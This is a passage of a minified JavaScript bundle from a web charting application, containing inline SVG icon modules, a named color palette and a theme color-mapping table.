e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><g clip-path="url(#clip0)"><path fill="#FFDB5E" d="M13.651 7.972c0-.168-.04-.325-.107-.468-.447-1.442-2.54-1.337-5.516-1.407-.498-.012-.213-.6-.038-1.89.113-.838-.428-2.127-1.337-2.127-1.5 0-.057 1.183-1.383 4.108-.708 1.562-2.291.687-2.291 2.257v3.573c0 .61.06 1.198.919 1.295.833.093.646.687 1.847.687h6.015a1.112 1.112 0 0 0 1.11-1.111c0-.254-.088-.486-.232-.673.34-.19.573-.55.573-.966a1.1 1.1 0 0 0-.232-.672c.341-.19.576-.55.576-.967 0-.303-.123-.578-.32-.779a1.105 1.105 0 0 0 .416-.86z"/><path fill="#EE9547" d="M9.673 9.083h2.867c.39 0 .757-.209.956-.544a.292.292 0 0 0-.502-.298.53.53 0 0 1-.454.259H9.604a.528.528 0 0 1 0-1.056h1.962a.292.292 0 0 0 0-.583H9.603a1.112 1.112 0 0 0-1.11 1.111c0 .342.158.644.4.848a1.107 1.107 0 0 0-.332.791c0 .343.16.646.404.85a1.105 1.105 0 0 0 .14 1.693 1.102 1.102 0 0 0 .042 1.52c.208.208.49.325.785.326h1.828a1.117 1.117 0 0 0 .956-.544.292.292 0 0 0-.502-.298.531.531 0 0 1-.454.258H9.932a.528.528 0 0 1 0-1.055H12.1a1.117 1.117 0 0 0 .956-.544.292.292 0 1 0-.501-.298.526.526 0 0 1-.454.259H9.745a.529.529 0 0 1 0-1.056h2.697a1.116 1.116 0 0 0 .956-.544.292.292 0 0 0-.501-.298.525.525 0 0 1-.455.259h-2.77a.529.529 0 0 1 0-1.056z"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h12v12H0z" transform="translate(2 2)"/></clipPath></defs></svg>'},885045:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="none"><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="15" class="bottomRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="15" class="bottomLeft"/><rect width="7" height="7" fill="currentColor" rx="2" x="15" y="6" class="topRight"/><rect width="7" height="7" fill="currentColor" rx="2" x="6" y="6" class="topLeft"/></svg>'},247424:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M8.5 1.5L3.5 7l5 5.5"/></svg>'},788597:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" width="120" height="120" fill="none"><path stroke="currentColor" stroke-width="2" d="M34.21 21H63m-47 2.5V98h47m0 0h22V88M63 98V67m0-46v46m0-46h22M63 67h22m17 0v11m0-11V45m0 22H85m0 0v11m0-11V45m0 33v10m0-10h17m0 0v10m-17 0h17m0 0v10M85 21h17v24M85 21v24m17 0H85"/></svg>'},398120:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="none"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.9 14.1V22h1.2v-7.9H23v-1.2h-7.9V5h-1.2v7.9H6v1.2h7.9z"/></svg>'},619166:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28" fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 6H3v16h22V6H3.5zM4 7.7V21h20V7.7l-9.65 9.65-.35.36-.35-.36L4 7.71zM23.3 7H4.7l9.3 9.3L23.3 7z"/></svg>'},670340:e=>{
e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" width="14" height="14"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="M5.5 1.5l5 5.5-5 5.5"/></svg>'},298307:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="#1877F2" d="M14 4a10 10 0 011.56 19.88v-6.99h2.33l.45-2.89h-2.78v-1.88c0-.79.39-1.56 1.63-1.56h1.26V8.1s-1.14-.2-2.24-.2c-2.28 0-3.77 1.4-3.77 3.9V14H9.9v2.9h2.54v6.98A10.01 10.01 0 0114 4z"/></svg>'},167487:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28" width="28" height="28"><path fill="currentColor" d="M19.75 5h3.07l-6.7 7.62L24 23h-6.17l-4.84-6.3L7.46 23H4.4l7.17-8.16L4 5h6.33l4.37 5.75L19.75 5Zm-1.24 16h1.7L9.54 7H7.7l10.8 14Z"/></svg>'},380492:e=>{"use strict"
;e.exports=JSON.parse('{"color-white":"#ffffff","color-black":"#000000","color-transparent":"#00000000","color-cold-gray-50":"#F9F9F9","color-cold-gray-100":"#F2F2F2","color-cold-gray-150":"#EBEBEB","color-cold-gray-200":"#DBDBDB","color-cold-gray-250":"#C9C9C9","color-cold-gray-300":"#B8B8B8","color-cold-gray-350":"#A8A8A8","color-cold-gray-400":"#9C9C9C","color-cold-gray-450":"#8C8C8C","color-cold-gray-500":"#808080","color-cold-gray-550":"#707070","color-cold-gray-600":"#636363","color-cold-gray-650":"#575757","color-cold-gray-700":"#4A4A4A","color-cold-gray-750":"#3D3D3D","color-cold-gray-800":"#2E2E2E","color-cold-gray-850":"#1F1F1F","color-cold-gray-900":"#0F0F0F","color-cold-gray-950":"#000000","color-ripe-red-50":"#FFEBEC","color-ripe-red-100":"#FCCBCD","color-ripe-red-200":"#FAA1A4","color-ripe-red-300":"#F77C80","color-ripe-red-400":"#F7525F","color-ripe-red-500":"#F23645","color-ripe-red-600":"#CC2F3C","color-ripe-red-700":"#B22833","color-ripe-red-800":"#991F29","color-ripe-red-900":"#801922","color-ripe-red-a100":"#FF8080","color-ripe-red-a200":"#FF5252","color-ripe-red-a400":"#FF3333","color-ripe-red-a600":"#CC2929","color-ripe-red-a700":"#802028","color-ripe-red-a800":"#4D191D","color-ripe-red-a900":"#331F20","color-tan-orange-50":"#FFF3E0","color-tan-orange-100":"#FFE0B2","color-tan-orange-200":"#FFCC80","color-tan-orange-300":"#ffb74d","color-tan-orange-400":"#FFA726","color-tan-orange-500":"#FF9800","color-tan-orange-600":"#FB8C00","color-tan-orange-700":"#F57C00","color-tan-orange-800":"#EF6C00","color-tan-orange-900":"#e65100","color-tan-orange-a100":"#FFD180","color-tan-orange-a200":"#ffab40","color-tan-orange-a400":"#FF9100","color-tan-orange-a500":"#E57E17","color-tan-orange-a600":"#CC7014","color-tan-orange-a700":"#8C541C","color-tan-orange-a800":"#593A1B","color-tan-orange-a900":"#33261A","color-iguana-green-50":"#E8F5E9","color-iguana-green-100":"#C8E6C9","color-iguana-green-200":"#A5D6A7","color-iguana-green-300":"#81c784","color-iguana-green-400":"#66BB6A","color-iguana-green-500":"#4caf50","color-iguana-green-600":"#43a047","color-iguana-green-700":"#388e3c","color-iguana-green-800":"#2E7D32","color-iguana-green-900":"#1B5E20","color-iguana-green-a100":"#B9F6CA","color-iguana-green-a200":"#69F0AE","color-iguana-green-a400":"#00E676","color-iguana-green-a700":"#00c853","color-banana-yellow-50":"#FFFDE7","color-banana-yellow-100":"#FFF9C4","color-banana-yellow-200":"#FFF59D","color-banana-yellow-300":"#FFF176","color-banana-yellow-400":"#ffee58","color-banana-yellow-500":"#ffeb3b","color-banana-yellow-600":"#fdd835","color-banana-yellow-700":"#fbc02d","color-banana-yellow-800":"#f9a825","color-banana-yellow-900":"#F57F17","color-banana-yellow-a100":"#FFFF8D","color-banana-yellow-a200":"#FFFF00","color-banana-yellow-a400":"#ffea00","color-banana-yellow-a700":"#EEDA01","color-tv-blue-50":"#E3EFFD","color-tv-blue-100":"#BBD9FB","color-tv-blue-200":"#90BFF9","color-tv-blue-300":"#5B9CF6","color-tv-blue-400":"#3179F5","color-tv-blue-500":"#2962FF","color-tv-blue-600":"#1E53E5","color-tv-blue-700":"#1848CC","color-tv-blue-800":"#143EB2","color-tv-blue-900":"#0C3299","color-tv-blue-a100":"#82b1ff","color-tv-blue-a200":"#448aff","color-tv-blue-a400":"#2979ff","color-tv-blue-a600":"#2962FF","color-tv-blue-a700":"#143A87","color-tv-blue-a800":"#142E61","color-tv-blue-a900":"#132042","color-deep-blue-50":"#EDE7F6","color-deep-blue-100":"#D1C4E9","color-deep-blue-200":"#B39DDB","color-deep-blue-300":"#9575cd","color-deep-blue-400":"#7e57c2","color-deep-blue-500":"#673ab7","color-deep-blue-600":"#5E35B1","color-deep-blue-700":"#512da8","color-deep-blue-800":"#4527A0","color-deep-blue-900":"#311B92","color-deep-blue-a100":"#b388ff","color-deep-blue-a200":"#7C4DFF","color-deep-blue-a400":"#651FFF","color-deep-blue-a700":"#6200EA","color-minty-green-50":"#DAF2EE","color-minty-green-100":"#ACE5DC","color-minty-green-200":"#70CCBD","color-minty-green-300":"#42BDA8","color-minty-green-400":"#22AB94","color-minty-green-500":"#089981","color-minty-green-600":"#06806B","color-minty-green-700":"#056656","color-minty-green-800":"#004D40","color-minty-green-900":"#00332A","color-minty-green-a100":"#A7FFF0","color-minty-green-a200":"#45E5CB","color-minty-green-a400":"#2BD9BC","color-minty-green-a600":"#24B29B","color-minty-green-a700":"#1B7667","color-minty-green-a800":"#10443B","color-minty-green-a900":"#082621","color-grapes-purple-50":"#F3E5F5","color-grapes-purple-100":"#E1BEE7","color-grapes-purple-200":"#CE93D8","color-grapes-purple-300":"#ba68c8","color-grapes-purple-400":"#ab47bc","color-grapes-purple-500":"#9c27b0","color-grapes-purple-600":"#8e24aa","color-grapes-purple-700":"#7b1fa2","color-grapes-purple-800":"#6A1B9A","color-grapes-purple-900":"#4A148C","color-grapes-purple-a100":"#EA80FC","color-grapes-purple-a200":"#E040FB","color-grapes-purple-a400":"#D500F9","color-grapes-purple-a700":"#aa00ff","color-berry-pink-50":"#FCE4EC","color-berry-pink-100":"#F8BBD0","color-berry-pink-200":"#f48fb1","color-berry-pink-300":"#f06292","color-berry-pink-400":"#ec407a","color-berry-pink-500":"#e91e63","color-berry-pink-600":"#D81B60","color-berry-pink-700":"#C2185B","color-berry-pink-800":"#AD1457","color-berry-pink-900":"#880E4F","color-berry-pink-a100":"#ff80ab","color-berry-pink-a200":"#ff4081","color-berry-pink-a400":"#f50057","color-berry-pink-a700":"#c51162","color-sky-blue-50":"#E0F7FA","color-sky-blue-100":"#B2EBF2","color-sky-blue-200":"#80DEEA","color-sky-blue-300":"#4dd0e1","color-sky-blue-400":"#26c6da","color-sky-blue-500":"#00bcd4","color-sky-blue-600":"#00acc1","color-sky-blue-700":"#0097A7","color-sky-blue-800":"#00838F","color-sky-blue-900":"#006064","color-sky-blue-a100":"#84FFFF","color-sky-blue-a200":"#18FFFF","color-sky-blue-a400":"#00e5ff","color-sky-blue-a700":"#00B8D4","color-forest-green-50":"#DAF2E6","color-forest-green-100":"#ACE5C9","color-forest-green-200":"#70CC9E","color-forest-green-300":"#42BD7F","color-forest-green-400":"#22AB67","color-forest-green-500":"#089950","color-forest-green-600":"#068043","color-forest-green-700":"#056636","color-forest-green-800":"#004D27","color-forest-green-900":"#1A3326","color-facebook":"#1877F2","color-deep-facebook":"#1564CA","color-twitter":"#1DA1F2","color-deep-twitter":"#188CD3","color-youtube":"#FF0000","color-linkedin":"#007BB5","color-seeking-alpha-brand":"#ff7200"}')
},27086:e=>{"use strict"
;e.exports=JSON.parse('{"color-header-bg":"color-white","color-body-bg":"color-white","color-body-secondary-bg":"color-cold-gray-100","color-bg-primary":"color-white","color-bg-primary-hover":"color-cold-gray-100","color-bg-secondary":"color-white","color-bg-highlight":"color-cold-gray-50","color-bg-scroll-buttons":"color-cold-gray-100","color-legacy-bg-scroll-buttons":"color-cold-gray-850","color-legacy-bg-widget":"color-white","color-text-primary":"color-cold-gray-900","color-text-secondary":"color-cold-gray-550","color-text-tertiary":"color-cold-gray-400","color-text-disabled":"color-cold-gray-300","color-accent-content":"color-cold-gray-900","color-box-shadow":"color-cold-gray-300","color-divider":"color-cold-gray-150","color-divider-hover":"color-cold-gray-100","color-divider-secondary":"color-cold-gray-100","color-active-hover-text":"color-cold-gray-900","color-alert-text":"color-cold-gray-900","color-border-table":"color-cold-gray-100","color-brand":"color-tv-blue-500","color-brand-active":"color-tv-blue-700","color-brand-hover":"color-tv-blue-600","color-chart-page-bg":"color-cold-gray-150","color-common-tooltip-bg":"color-cold-gray-800","color-danger":"color-ripe-red-400","color-danger-hover":"color-ripe-red-500","color-danger-active":"color-ripe-red-600","color-depthrenderer-stroke-style":"color-cold-gray-100","color-halal":"color-iguana-green-400","color-continuous":"color-cold-gray-500","color-tv-calculated-pair":"color-grapes-purple-400","color-highlight-new":"color-tan-orange-50","color-input-bg":"color-white","color-input-publish-bg":"color-white","color-link":"color-tv-blue-500","color-link-hover":"color-tv-blue-600","color-link-active":"color-tv-blue-700","color-list-nth-child-bg":"color-cold-gray-50","color-pane-bg":"color-white","color-pane-secondary-bg":"color-cold-gray-100","color-popup-menu-item-hover-bg":"color-cold-gray-100","color-popup-menu-separator":"color-cold-gray-150","color-primary-symbol":"color-sky-blue-500","color-screener-description":"color-cold-gray-650","color-success":"color-minty-green-500","color-success-hover":"color-minty-green-600","color-success-active":"color-minty-green-700","color-toolbar-button-text":"color-cold-gray-900","color-toolbar-button-text-hover":"color-cold-gray-900","color-toolbar-button-text-active":"color-tv-blue-500","color-toolbar-button-text-active-hover":"color-tv-blue-600","color-toolbar-button-background-hover":"color-cold-gray-100","color-toolbar-button-background-secondary-hover":"color-cold-gray-150","color-toolbar-button-background-active":"color-tv-blue-50","color-toolbar-button-background-active-hover":"color-tv-blue-100","color-toolbar-toggle-button-background-active":"color-tv-blue-500","color-toolbar-toggle-button-background-active-hover":"color-tv-blue-600","color-toolbar-toggle-button-icon":"color-cold-gray-200","color-toolbar-interactive-element-text-normal":"color-cold-gray-900","color-toolbar-opened-element-bg":"color-cold-gray-100","color-toolbar-divider-background":"color-cold-gray-150","color-popup-background":"color-white","color-popup-element-text":"color-cold-gray-900","color-popup-element-text-hover":"color-cold-gray-900","color-popup-element-background-hover":"color-cold-gray-100","color-popup-element-secondary-text":"color-cold-gray-500","color-popup-element-hint-text":"color-cold-gray-400","color-popup-element-text-active":"color-white","color-popup-element-background-active":"color-tv-blue-500","color-popup-element-toolbox-text":"color-cold-gray-500","color-popup-element-toolbox-text-hover":"color-cold-gray-900","color-popup-element-toolbox-text-active-hover":"color-tv-blue-200","color-popup-element-toolbox-background-hover":"color-cold-gray-150","color-popup-element-toolbox-background-active-hover":"color-tv-blue-700","color-tooltip-bg":"color-cold-gray-800","color-tv-dialog-caption":"color-cold-gray-650","color-tv-dropdown-item-hover-bg":"color-cold-gray-100","color-underlined-text":"color-cold-gray-550","color-widget-pages-bg":"color-white","color-warning":"color-tan-orange-500","color-growing":"color-minty-green-500","color-falling":"color-ripe-red-500","color-forex-icon":"color-cold-gray-750","color-list-item-active-bg":"color-tv-blue-400","color-list-item-hover-bg":"color-tv-blue-50","color-list-item-text":"color-cold-gray-800","color-price-axis-label-back":"color-cold-gray-150","color-price-axis-label-text":"color-cold-gray-650","color-price-axis-gear":"color-cold-gray-900","color-price-axis-gear-hover":"color-black","color-price-axis-highlight":"color-cold-gray-150","color-bid":"color-tv-blue-500","color-border":"color-cold-gray-150","color-border-chat-fields":"color-cold-gray-250","color-border-hover":"color-cold-gray-250","color-button-hover-bg":"color-cold-gray-150","color-depthrenderer-fill-style":"color-cold-gray-650","color-disabled-border-and-color":"color-cold-gray-150","color-disabled-input":"color-cold-gray-150","color-empty-container-message":"color-cold-gray-550","color-icons":"color-cold-gray-550","color-input-textarea-readonly":"color-cold-gray-650","color-input-placeholder-text":"color-cold-gray-350","color-item-active-blue":"color-tv-blue-50","color-item-hover-active-bg":"color-tv-blue-100","color-item-hover-bg":"color-tv-blue-100","color-item-hover-blue":"color-tv-blue-100","color-item-selected-blue":"color-tv-blue-50","color-item-active-text":"color-white","color-item-active-bg":"color-tv-blue-500","color-list-item":"color-cold-gray-550","color-news-highlight":"color-tv-blue-100","color-placeholder":"color-cold-gray-350","color-row-hover-active-bg":"color-cold-gray-100","color-sb-scrollbar-body-bg":"color-cold-gray-200","color-section-separator-border":"color-cold-gray-300","color-separator-table-chat":"color-cold-gray-150","color-tag-active-bg":"color-cold-gray-200","color-tag-hover-bg":"color-cold-gray-150","color-text-regular":"color-cold-gray-700","color-tv-button-checked":"color-cold-gray-550","color-scroll-bg":"color-cold-gray-400","color-scroll-border":"color-cold-gray-100","color-widget-border":"color-cold-gray-100","color-scroll-buttons-arrow":"color-white","color-control-intent-default":"color-cold-gray-200","color-control-intent-success":"color-minty-green-500","color-control-intent-primary":"color-tv-blue-500","color-control-intent-warning":"color-tan-orange-500","color-control-intent-danger":"color-ripe-red-500","color-goto-label-background":"color-cold-gray-800","color-pre-market":"color-tan-orange-600","color-pre-market-bg":"color-tan-orange-400","color-post-market":"color-tv-blue-500","color-post-market-bg":"color-tv-blue-400","color-market-open":"color-minty-green-500","color-market-open-bg":"color-minty-green-400","color-market-closed":"color-cold-gray-400","color-market-holiday":"color-cold-gray-400","color-market-expired":"color-ripe-red-500","color-invalid-symbol":"color-ripe-red-400","color-invalid-symbol-hover":"color-ripe-red-700","color-delisted-symbol":"color-ripe-red-600","color-delisted-symbol-hover":"color-ripe-red-800","color-replay-mode":"color-tv-blue-500","color-replay-mode-point-select":"color-cold-gray-350","color-replay-mode-icon":"color-white","color-replay-mode-hover":"color-tv-blue-600","color-notaccurate-mode":"color-berry-pink-600","color-delay-mode":"color-tan-orange-700","color-delay-mode-bg":"color-tan-orange-400","color-eod-mode":"color-grapes-purple-700","color-eod-mode-bg":"color-grapes-purple-400","color-data-problem":"color-ripe-red-600","color-data-problem-bg":"color-ripe-red-400","color-data-problem-hover":"color-ripe-red-700","color-list-item-bg-highlighted":"color-tv-blue-50","color-list-item-bg-selected":"color-tv-blue-100","color-list-item-bg-highlighted-hover":"color-tv-blue-100","color-list-item-bg-selected-hover":"color-tv-blue-200","color-screener-header-bg":"color-white","color-screener-header-bg-hover":"color-cold-gray-100","color-marker-flagged":"color-ripe-red-400","color-marker-flagged-hovered":"color-ripe-red-600","color-ask":"color-ripe-red-400","color-sell":"color-ripe-red-400","color-buy":"color-tv-blue-500","color-neutral":"color-cold-gray-550","color-pro":"color-minty-green-400","color-pro-hover":"color-minty-green-600","color-pro-plus":"color-tv-blue-500","color-pro-plus-hover":"color-tv-blue-600","color-pro-premium":"color-tan-orange-500","color-pro-premium-hover":"color-tan-orange-700","color-trial":"color-cold-gray-550","color-trial-hover":"color-cold-gray-550","color-mod":"color-ripe-red-400","color-mod-hover":"color-ripe-red-600","color-ad":"color-tan-orange-500","color-broker-featured":"color-minty-green-400","color-broker-featured-hover":"color-minty-green-600","color-alert-status-active":"color-minty-green-400","color-alert-status-stopped":"color-ripe-red-500","color-alert-status-triggered":"color-tan-orange-500","color-overlay":"color-cold-gray-400","color-search-button-hover":"color-cold-gray-150","color-boost-button-content-selected":"color-tv-blue-600","color-boost-button-content-hover":"color-cold-gray-900","color-boost-button-bg-hover":"color-cold-gray-150","color-boost-button-border-hover":"color-cold-gray-150","color-boost-button-border-default":"color-cold-gray-150","color-common-tooltip-text":"color-cold-gray-100","color-replay-data-mode":"color-ripe-red-400","color-legacy-success":"color-minty-green-300","color-collapse-tabs-border":"color-cold-gray-100","color-site-widget-hover":"color-cold-gray-50","color-attention":"color-banana-yellow-700","color-x-twitter-content":"color-cold-gray-900","color-card-border":"color-cold-gray-150","color-card-border-hover":"color-cold-gray-300","color-background-special-primary":"color-white","color-stroke-special-primary":"color-cold-gray-150","color-selection-bg":"color-tv-blue-100","color-default-gray":"color-cold-gray-550","color-featured-broker-badge-bg":"color-cold-gray-900","color-featured-broker-badge-bg-hover":"color-cold-gray-800","color-featured-broker-badge-text":"color-white"}')
},586240:e=>{"use strict";e.exports=JSON.parse('{"media-show-drawer":"all and (max-width: 567px)"}')}}]);